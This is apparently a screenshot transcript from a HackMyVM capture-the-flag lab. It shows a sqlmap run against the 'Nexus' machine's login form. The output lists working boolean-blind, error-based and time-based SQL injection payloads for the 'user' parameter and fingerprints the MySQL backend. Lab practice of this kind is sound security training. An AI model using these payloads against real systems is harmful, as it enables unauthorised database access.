 +26°C
root@exegol-hackmyvm:/...
ENG
02:26 PM
[Jul 03, 2025 - 14:26:00 (WIB)] exegol-hackmyvm Nexus # sqlmap -r login.req --batch
        ___
       __H__
 ___ ___[ ]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [ ]     | .'| . |
|___|_  [ ]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:26:03 /2025-07-03/
[14:26:03] [INFO] parsing HTTP request from 'login.req'
[14:26:03] [INFO] resuming back-end DBMS 'mysql'
[14:26:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: user=admin' AND 7918=(SELECT (CASE WHEN (7918=7918) THEN 7918 ELSE (SELECT 9417 UNION SELECT 3944) END))-- -&pass=admin
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=admin' AND (SELECT 6666 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(6666=6666,1))),0x716b7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)
a)-- utBe&pass=admin
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=admin' AND (SELECT 1969 FROM (SELECT(SLEEP(5)))PoEe)-- gHnE&pass=admin
---
[14:26:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:26:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.17'
[*] ending @ 14:26:03 /2025-07-03/
[Jul 03, 2025 - 14:26:03 (WIB)] exegol-hackmyvm Nexus #